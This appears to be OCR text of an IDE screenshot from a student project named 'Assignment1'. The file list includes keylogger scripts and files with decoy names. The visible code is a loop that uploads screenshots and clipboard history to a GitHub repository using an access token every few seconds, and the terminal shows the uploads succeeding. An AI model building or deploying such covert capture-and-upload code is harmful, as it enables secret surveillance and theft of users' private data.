 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ytPremium.py
clip.txt
RealkeyLogger2grp.py
spotify.py
log.txt
uttkeylog.py
setup.py
3
ASSIGNMENT1
ytPremium.py > ...
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
172 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
173
174 FILE_PATH = f'Screenshots/Screenshot_{current_time}.png'
175
176 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
177
178 NEW_DATA = f'\n\n{current_time}\n'
179 FILE_PATH = f'clipHistory.txt'
180
181 for i in clipdata:
182 NEW_DATA += i
183
184 if len(clipdata)!= 0:
185 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
186
187
188 time.sleep(5) # run every 30 seconds
189
190
191
192
193
194
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
File created successfully.
File updated successfully.
File created successfully.
File created successfully.
File updated successfully.
File created successfully.
File updated successfully.
File created successfully.
File updated successfully.
File updated successfully.
File created successfully.
File updated successfully.
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 189, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
12:02:35 AM
11/6/2024